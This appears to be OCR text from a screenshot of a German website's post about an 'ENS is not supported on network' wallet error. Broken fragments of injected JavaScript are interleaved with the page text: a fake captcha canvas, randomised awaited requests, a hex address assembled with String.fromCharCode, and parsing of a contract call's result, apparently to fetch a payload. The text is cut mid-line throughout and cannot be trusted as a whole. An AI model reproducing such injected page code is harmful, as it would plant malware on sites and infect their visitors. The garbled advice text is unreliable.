
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
{SOLVED} ENS is not supported on network – Eattheblocks
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Mai 11, 2026
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Uncategorized
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
ENS is not supported on network
#RC#
Most minor errors can be resolved by simply clearing the site data or s
updating your wallet app to the latest version fixes the . It is highly 
To optimize eattheblocks performance, consider closing other tabs that
for any active governance proposals that change logic. The error could a
A mismatch between the wallet’s gas estimation and the contract’s need
Previous post